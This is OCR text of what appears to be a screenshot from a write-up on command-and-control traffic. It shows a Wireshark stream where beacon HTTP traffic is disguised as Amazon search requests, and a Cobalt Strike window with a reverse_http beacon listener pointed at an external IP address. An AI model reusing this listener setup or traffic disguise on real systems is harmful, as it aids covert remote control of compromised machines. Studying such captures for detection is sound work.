 Wireshark · Follow TCP Stream (tcp.stream eq 5) · 本地连接
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
HTTP/1.1
Host: test.microsoft.com
Accept: */*
Cookie: skin=noskin;session-
token=W0Yd2arzvpGR8ITYPh2buxHfIeMTrfM68qoU0+XzkIp0kscJqK8mBJNr/
8N3U4UtbQOX5AC6ldNIC2cMp7s1rxAFw0Y6mJLlvUFvHXYeEKL6Y1sZVnVNhwxMR
W76M2lTCG85Vui9VyXAUKOSXn/I0iP1/YVgSHF53mk6tCdygVk=csm-
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:
11.0) like Gecko
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Length: 0
Connection: keep-alive
Date: Thu, 21 Mar 2019 13:32:46 GMT
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2:
a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
X-Frame-Options: SAMEORIGIN
8 client pkt(s), 8 server pkt(s), 15 turn(s).
Entire conversation (8713 bytes) Show and save data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Cobalt Strike View Attacks Reporting Help
external internal user computer note
192.168.40.135 vmware WIN-3GE4GP8EPE1
Event Log X Listeners X Web Log X
name payload host port
HTTP-Redirect-C2 windows/beacon_http/reverse_http 116.211.153.234 80
Add Edit Remove Restart